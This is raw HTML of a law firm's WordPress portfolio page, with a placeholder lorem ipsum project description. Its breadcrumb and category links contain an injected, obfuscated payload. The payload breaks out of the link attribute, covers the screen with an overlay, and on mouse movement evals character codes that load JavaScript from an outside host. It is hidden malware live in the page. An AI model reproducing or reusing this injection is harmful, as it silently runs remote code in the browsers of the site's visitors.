id="menu-item-2704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/deangelis-legal-reviews/" class="fusion-bar-highlight"><span>See Our Reviews</span></a></li></ul></li><li  id="menu-item-2356"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2356"  data-item-id="2356"><a  href="https://www.deangelislegal.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-2352"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"  data-item-id="2352"><a  href="https://www.deangelislegal.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.deangelislegal.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-new-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2444 fusion-dropdown-menu"  data-item-id="2444"><a  href="https://www.deangelislegal.com/estate-planning/" class="fusion-bar-highlight"><span class="menu-text">Estate Planning</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/how-to-select-an-estate-planning-attorney/" class="fusion-bar-highlight"><span>How To Select An Estate Planning Attorney</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/what-is-estate-planning/" class="fusion-bar-highlight"><span>What is Estate Planning?</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/wills/" class="fusion-bar-highlight"><span>Wills</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/trusts/" class="fusion-bar-highlight"><span>Trusts</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/trusts/fund-your-trust/" class="fusion-bar-highlight"><span>Fund Your Trust!</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/protecting-family-assets/" class="fusion-bar-highlight"><span>Protecting Family Assets</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/power-of-attorney/" class="fusion-bar-highlight"><span>Powers of Attorney</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/healthcare-power-attorney-living-will/" class="fusion-bar-highlight"><span>Healthcare Power of Attorney and Living Will</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/life-insurance-retirement/" class="fusion-bar-highlight"><span>Life Insurance &#038; Retirement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/life-insurance-retirement/beneficiary-designations/" class="fusion-bar-highlight"><span>Retirement Account Beneficiary Designations</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/advanced-estate-planning-tools/" class="fusion-bar-highlight"><span>Advanced Estate Planning Tools</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2445 fusion-dropdown-menu"  data-item-id="2445"><a  href="https://www.deangelislegal.com/business-services/" class="fusion-bar-highlight"><span class="menu-text">Business Services</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/how-to-select-a-business-attorney/" class="fusion-bar-highlight"><span>How To Select A Business Attorney</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/planning-for-a-new-business/" class="fusion-bar-highlight"><span>Planning For A New Business</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/managing-an-existing-business/" class="fusion-bar-highlight"><span>Managing An Existing Business</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/succession-planning-closely-held-family-business/" class="fusion-bar-highlight"><span>Succession Planning for a Closely Held or Family Business</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/mergers-acquisitions/" class="fusion-bar-highlight"><span>Mergers &#038; Acquisitions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/divisions-dissolutions/" class="fusion-bar-highlight"><span>Divisions &#038; Dissolutions</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2351 fusion-dropdown-menu"  data-item-id="2351"><a  href="https://www.deangelislegal.com/about-deangelis-legal/" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/deangelis-legal-reviews/" class="fusion-bar-highlight"><span>See Our Reviews</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2356"  data-item-id="2356"><a  href="https://www.deangelislegal.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"  data-item-id="2352"><a  href="https://www.deangelislegal.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-new-menu-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2444 fusion-dropdown-menu"  data-item-id="2444"><a  href="https://www.deangelislegal.com/estate-planning/" class="fusion-bar-highlight"><span class="menu-text">Estate Planning</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/how-to-select-an-estate-planning-attorney/" class="fusion-bar-highlight"><span>How To Select An Estate Planning Attorney</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/what-is-estate-planning/" class="fusion-bar-highlight"><span>What is Estate Planning?</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/wills/" class="fusion-bar-highlight"><span>Wills</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/trusts/" class="fusion-bar-highlight"><span>Trusts</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/trusts/fund-your-trust/" class="fusion-bar-highlight"><span>Fund Your Trust!</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/protecting-family-assets/" class="fusion-bar-highlight"><span>Protecting Family Assets</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/power-of-attorney/" class="fusion-bar-highlight"><span>Powers of Attorney</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/healthcare-power-attorney-living-will/" class="fusion-bar-highlight"><span>Healthcare Power of Attorney and Living Will</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/life-insurance-retirement/" class="fusion-bar-highlight"><span>Life Insurance &#038; Retirement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/life-insurance-retirement/beneficiary-designations/" class="fusion-bar-highlight"><span>Retirement Account Beneficiary Designations</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/advanced-estate-planning-tools/" class="fusion-bar-highlight"><span>Advanced Estate Planning Tools</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2445 fusion-dropdown-menu"  data-item-id="2445"><a  href="https://www.deangelislegal.com/business-services/" class="fusion-bar-highlight"><span class="menu-text">Business Services</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/how-to-select-a-business-attorney/" class="fusion-bar-highlight"><span>How To Select A Business Attorney</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/planning-for-a-new-business/" class="fusion-bar-highlight"><span>Planning For A New Business</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/managing-an-existing-business/" class="fusion-bar-highlight"><span>Managing An Existing Business</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/succession-planning-closely-held-family-business/" class="fusion-bar-highlight"><span>Succession Planning for a Closely Held or Family Business</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/mergers-acquisitions/" class="fusion-bar-highlight"><span>Mergers &#038; Acquisitions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/divisions-dissolutions/" class="fusion-bar-highlight"><span>Divisions &#038; Dissolutions</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2351 fusion-dropdown-menu"  data-item-id="2351"><a  href="https://www.deangelislegal.com/about-deangelis-legal/" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/deangelis-legal-reviews/" class="fusion-bar-highlight"><span>See Our Reviews</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2356"  data-item-id="2356"><a  href="https://www.deangelislegal.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"  data-item-id="2352"><a  href="https://www.deangelislegal.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">General Business Recent Project</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.deangelislegal.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.deangelislegal.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20106,%20115,%20111,%20110,%2046,%20115,%20116,%20114,%20105,%20110,%20103,%20101,%20110,%20103,%20105,%20110,%20101,%20115,%2046,%2099,%20111,%20109,%2047,%20106,%20115,%20111,%20110,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2041,%2059,%2010))%20data-x=/general-business/" class="fusion-breadcrumb-link"><span >General Business</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">General Business Recent Project</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
			
			
					</div>
	
					<article id="post-2305" class="post-2305 avada_portfolio type-avada_portfolio status-publish format-standard hentry portfolio_category-general-business">

							
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">General Business Recent Project</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.deangelislegal.com/author/deangelis/" title="Posts by deangelis" rel="author">deangelis</a></span></span><span class="updated rich-snippet-hidden">2016-09-02T14:52:22-07:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3>Project Description</h3>										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Etiam mollis nec mauris at pharetra. Aliquam a ultrices purus. Pellentesque luctus ex tincidunt accumsan posuere. In sit amet lectus et eros facilisis dignissim et in sem. In vulputate ante velit, id pharetra risus vehicula nec. Duis et sagittis sapien, feugiat bibendum velit. Aliquam rhoncus ligula sed dignissim tincidunt. Nam sit amet pulvinar nulla, eu porttitor arcu. Mauris id est dictum massa auctor scelerisque vel in eros. Proin malesuada, eros sit amet pretium aliquam, nisl urna posuere felis, quis imperdiet leo est a urna. Interdum et malesuada fames ac ante ipsum primis in faucibus.</p>
<p>Praesent ac rutrum magna. Nam pulvinar purus massa, quis dignissim turpis varius vel. Interdum et malesuada fames ac ante ipsum primis in faucibus. Duis nec convallis est, et posuere risus. Mauris at auctor tellus, at consectetur erat. Cras vitae augue consectetur, finibus nisl consectetur, mollis leo. Cras eu ornare tortor. Quisque id sagittis est, in pretium dui. Curabitur tempus, lectus eget ultrices pharetra, neque turpis tempus erat, blandit pharetra turpis augue et est. Morbi suscipit eget orci ac cursus. Quisque venenatis, arcu quis pretium tristique, elit nulla dignissim tortor, vitae semper sem ex ac libero. Praesent neque eros, ullamcorper vitae elit vitae, varius pulvinar nisi.</p>
<p>Mauris dui mi, tempus ac aliquam in, cursus eu nibh. Nunc sagittis ex enim, nec pretium orci commodo eu. Duis volutpat risus non enim facilisis, id iaculis sapien tincidunt. Praesent at finibus felis, vitae condimentum neque. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Proin eget molestie justo. Curabitur a elit dui. Duis porta, erat vitae eleifend tempor, mi tellus sodales elit, sed pellentesque lectus arcu eget orci. Vestibulum blandit commodo interdum. Ut hendrerit eros varius diam luctus malesuada.</p>
									</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://www.deangelislegal.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20106,%20115,%20111,%20110,%2046,%20115,%20116,%20114,%20105,%20110,%20103,%20101,%20110,%20103,%20105,%20110,%20101,%20115,%2046,%2099,%20111,%20109,%2047,%20106,%20115,%20111,%20110,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2041,%2059,%2010))%20data-x=/general-business/" rel="tag">General Business</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F&amp;t=General%20Business%20Recent%20Project" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F&amp;text=General%20Business%20Recent%20Project" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.deangelislegal.com/portfolio-items/general-business-recent-project/&amp;title=General%20Business%20Recent%20Project" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F&amp;title=General%20Business%20Recent%20Project&amp;summary=Lorem%20ipsum%20dolor%20sit%20amet%2C%20consectetur%20adipiscing%20elit.%20Etiam%20mollis%20nec%20mauris%20at%20pharetra.%20Aliquam%20a%20ultrices%20purus.%20Pellentesque%20luctus%20ex%20tincidunt%20accumsan%20posuere.%20In%20sit%20amet%20lectus%20et%20eros%20facilisis%20dignissim%20et%20in%20sem.%20In%20vulputate%20ante%20velit%2C%20id" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F&amp;name=General%20Business%20Recent%20Project&amp;description=Lorem%20ipsum%20dolor%20sit%20amet%2C%20consectetur%20adipiscing%20elit.%20Etiam%20mollis%20nec%20mauris%20at%20pharetra.%20Aliquam%20a%20ultrices%20purus.%20Pellentesque%20luctus%20ex%20tincidunt%20accumsan%20posuere.%20In%20sit%20amet%20lectus%20et%20eros%20facilisis%20dignissim%20et%20in%20sem.%20In%20vulputate%20ante%20velit%2C%20id%20pharetra%20risus%20vehicula%20nec.%20Duis%20et%20sagittis%20sapien%2C%20feugiat%20bibendum%20velit.%20Aliquam%20rhoncus%20ligula%20sed" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F&amp;description=Lorem%20ipsum%20dolor%20sit%20amet%2C%20consectetur%20adipiscing%20elit.%20Etiam%20mollis%20nec%20mauris%20at%20pharetra.%20Aliquam%20a%20ultrices%20purus.%20Pellentesque%20luctus%20ex%20tincidunt%20accumsan%20posuere.%20In%20sit%20amet%20lectus%20et%20eros%20facilisis%20dignissim%20et%20in%20sem.%20In%20vulputate%20ante%20velit%2C%20id%20pharetra%20risus%20vehicula%20nec.%20Duis%20et%20sagittis%20sapien%2C%20feugiat%20bibendum%20velit.%20Aliquam%20rhoncus%20ligula%20sed&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F&amp;title=General%20Business%20Recent%20Project&amp;description=Lorem%20ipsum%20dolor%20sit%20amet%2C%20consectetur%20adipiscing%20elit.%20Etiam%20mollis%20nec%20mauris%20at%20pharetra.%20Aliquam%20a%20ultrices%20purus.%20Pellentesque%20luctus%20ex%20tincidunt%20accumsan%20posuere.%20In%20sit%20amet%20lectus%20et%20eros%20facilisis%20dignissim%20et%20in%20sem.%20In%20vulputate%20ante%20velit%2C%20id%20pharetra%20risus%20vehicula%20nec.%20Duis%20et%20sagittis%20sapien%2C%20feugiat%20bibendum%20velit.%20Aliquam%20rhoncus%20ligula%20sed" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.deangelislegal.com/portfolio-items/general-business-recent-project/&amp;subject=General%20Business%20Recent%20Project" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong style="font-size:18px; color:#fff; padding-top:10px;">Contact DeAngelis Legal Today: (480) 281-1512</strong>

<p style="font-size: 14px; line-height:1.25em;"><i>Disclaimer:</i> This website and its content are made available to you as a general reference for information about estate planning and probate in Arizona.  Before relying on the information contained in this site, please consult an attorney. Quinn DeAngelis, P.C. is a law firm.  Quinn DeAngelis is a licensed attorney in the State of Arizona.  While the website and its content advertise the services that we provide, neither Quinn DeAngelis, P.C. nor Quinn DeAngelis are your attorney and you are not our client unless we enter into a written agreement to provide legal services on your behalf.</p></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<script>var chimpy_lite_ajaxurl = "https://www.deangelislegal.com/wp-admin/admin-ajax.php";var chimpy_lite_max_form_width = 400;</script><style>.chimpy_lite_custom_css {}</style><div class="chimpy-lite-reset chimpy_lite_widget_content" style=""><section id="chimpy_lite_form-3" class="fusion-footer-widget-column widget widget_chimpy_lite_form"><form id="chimpy_lite_widget_1" class="chimpy_lite_signup_form sky-form sky-form-red chimpy_lite_custom_css"><input type="hidden" name="chimpy_lite_widget_subscribe[form]" value="1"><input type="hidden" id="chimpy_lite_form_context" name="chimpy_lite_widget_subscribe[context]" value="widget"><header>Subscribe To Our Newsletter</header><div class="chimpy_lite_status_underlay"><fieldset><section><label class="input"><input type="text" id="chimpy_lite_widget_field_EMAIL" name="chimpy_lite_widget_subscribe[custom][EMAIL]" placeholder="Email Address"></input></label></section></fieldset><div id="chimpy_lite_signup_widget_processing" class="chimpy_lite_signup_processing" style="display: none;"></div><div id="chimpy_lite_signup_widget_error" class="chimpy_lite_signup_error" style="display: none;"><div></div></div><div id="chimpy_lite_signup_widget_success" class="chimpy_lite_signup_success" style="display: none;"><div></div></div></div><footer><button type="button" id="chimpy_lite_widget_submit" class="button">SUBMIT</button></footer></form><script type="text/javascript">jQuery(function() {jQuery("#chimpy_lite_widget_1").validate({rules: {"chimpy_lite_widget_subscribe[custom][EMAIL]":{"required":true,"maxlength":200,"email":true}},messages: {"chimpy_lite_widget_subscribe[custom][EMAIL]":{"required":"Please enter a value","email":"Invalid format"}},errorPlacement: function(error, element) { error.insertAfter(element.parent()); }});});</script><div style="clear:both;"></div></section></div>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2016 DeAngelis Legal  |   All Rights Reserved | <a href="www.aidantaylor.com">Built by Aidan Taylor Marketing</a>	</div>
</div>
<div class="fusion-social-links-footer">
